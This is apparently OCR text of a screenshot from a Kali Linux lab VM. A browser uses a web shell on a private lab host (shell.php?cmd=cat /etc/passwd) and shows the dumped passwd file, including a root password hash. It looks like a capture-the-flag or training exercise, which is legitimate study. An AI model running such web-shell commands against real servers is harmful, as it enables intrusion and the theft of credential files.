 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 15:17
192.168.13.129/control.php outpost.jpeg (JPEG Image, 10 192.168.13.129/shell.php?cmd
192.168.13.129/shell.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:$y$j9T$YZbnQcgv2Ad8syQeSu4qp1$0JdRJz4geB1XaayY.uclTNwl4/1gPUGYE901EgeDdc6:0:0:test:/root:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin nginx:x:999:999:nginx:/var/nginx:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin uuidd:x:102:102::/run/uuidd:/usr/sbin/nologin
tcpdump:x:103:103::/nonexistent:/usr/sbin/nologin _chrony:x:104:104:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin systemd-
network:x:105:106:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:106:107:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin sshd:x:107:65534::/run/sshd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin systemd-
coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin commandervex:x:1000:1000::/home/commandervex:/bin/sh orionterminal:x:1001:1001::/
home/orionterminal:/bin/sh engineerastra:x:1002:1003::/home/engineerastra:/bin/sh daemon:x:1:1::/usr/sbin:/usr/sbin/nologin bin:x:2:2::/bin:/usr/sbin/
nologin sys:x:3:3::/dev:/usr/sbin/nologin